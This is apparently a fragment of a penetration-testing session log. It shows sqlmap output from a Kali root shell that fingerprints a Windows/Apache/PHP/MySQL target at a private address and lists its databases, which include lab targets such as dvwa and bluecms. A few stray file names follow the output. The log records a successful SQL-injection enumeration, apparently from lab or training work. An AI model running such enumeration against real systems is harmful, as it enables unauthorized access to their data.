 web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[08:29:58] [INFO] fetching database names
[08:29:59] [INFO] used SQL query returns 9 entries
[08:30:00] [INFO] retrieved: information_schema
[08:30:01] [INFO] retrieved: bluecms
[08:30:02] [INFO] retrieved: challenges
[08:30:03] [INFO] retrieved: dvwa
[08:30:04] [INFO] retrieved: iptest
[08:30:05] [INFO] retrieved: mysql
[08:30:06] [INFO] retrieved: performance_schema
[08:30:07] [INFO] retrieved: security
[08:30:08] [INFO] retrieved: test
available databases [9]:
[*] bluecms
[*] challenges
[*] dvwa
[*] information_schema
[*] iptest
[*] mysql
[*] performance_schema
[*] security
[*] test
[08:30:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.103'
[*] shutting down at 08:30:08
root@kali:~#
phpwannen
g.txt
proxy.txt